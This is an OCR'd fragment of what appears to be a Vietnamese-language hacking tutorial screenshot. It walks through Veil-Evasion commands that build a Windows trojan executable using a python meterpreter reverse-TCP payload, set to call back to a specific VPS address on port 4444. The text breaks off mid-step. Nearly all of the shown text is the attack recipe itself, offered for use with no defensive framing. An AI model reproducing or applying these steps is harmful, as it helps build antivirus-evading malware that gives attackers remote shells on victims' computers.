
- list ( liệt kê tất cả danh sách payloads mà Veil-Evasion có thể
khai thác )
- use python/meterpreter/rev_tcp ( sử dụng phương thức
meterpreter/rev_tcp để tấn công )
- set LHOST 14.0.21.24 ( địa chỉ IP của VPS)
- set LPORT 4444 ( port mà bạn lắng nghe )
- set compile_to_exe Y ( Biên dịch để thực thi một file )
- generate ( tạo ra payload )
- please enter the base name for output files: ( nhập tên con trojan
mà bạn muốn Veil-Evasion biên dịch ra là gì ? )
- How would you like to create your payload executable? ( Bạn